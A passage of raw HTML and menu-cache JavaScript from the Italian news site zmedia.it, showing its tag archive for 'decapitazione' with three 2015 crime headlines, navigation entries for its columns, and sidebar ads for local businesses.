Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Decapitazione</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: decapitazione</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/decapita-moglie-e-cani-poi-tenta-il-suicidio-trovato-senza-un-occhio-e-un-braccio/"  rel="bookmark" class="td-image-wrap " title="Decapita moglie e cani poi tenta il suicidio, trovato senza un occhio e un braccio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Decapita moglie e cani poi tenta il suicidio, trovato senza un occhio e un braccio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/07/cd5476ff13af0a2f2bd4cdb4c3863229-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/decapita-moglie-e-cani-poi-tenta-il-suicidio-trovato-senza-un-occhio-e-un-braccio/"  rel="bookmark" title="Decapita moglie e cani poi tenta il suicidio, trovato senza un occhio e un braccio">Decapita moglie e cani poi tenta il suicidio, trovato senza un...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-27T18:00:17+02:00" >27 Luglio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/nuovo-attentato-francia-forte-esplosione-trovato-uomo-decapitato-mostrata-bandiera-isis/"  rel="bookmark" class="td-image-wrap " title="Nuovo attentato Francia. Forte esplosione, trovato uomo decapitato, mostrata bandiera ISIS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuovo attentato Francia. Forte esplosione, trovato uomo decapitato, mostrata bandiera ISIS" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/06/c1005546d2b25e0d9aa957f9d5b9ea46-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/nuovo-attentato-francia-forte-esplosione-trovato-uomo-decapitato-mostrata-bandiera-isis/"  rel="bookmark" title="Nuovo attentato Francia. Forte esplosione, trovato uomo decapitato, mostrata bandiera ISIS">Nuovo attentato Francia. Forte esplosione, trovato uomo decapitato, mostrata bandiera ISIS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-26T10:06:48+02:00" >26 Giugno 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/madre-20enne-decapita-la-figlia-di-3-mesi/"  rel="bookmark" class="td-image-wrap " title="Madre 20enne decapita la figlia di 3 mesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Madre 20enne decapita la figlia di 3 mesi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/03/5c9d1e42e340b51b9a4354b977c5a175-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/madre-20enne-decapita-la-figlia-di-3-mesi/"  rel="bookmark" title="Madre 20enne decapita la figlia di 3 mesi">Madre 20enne decapita la figlia di 3 mesi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-18T18:40:47+01:00" >18 Marzo 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
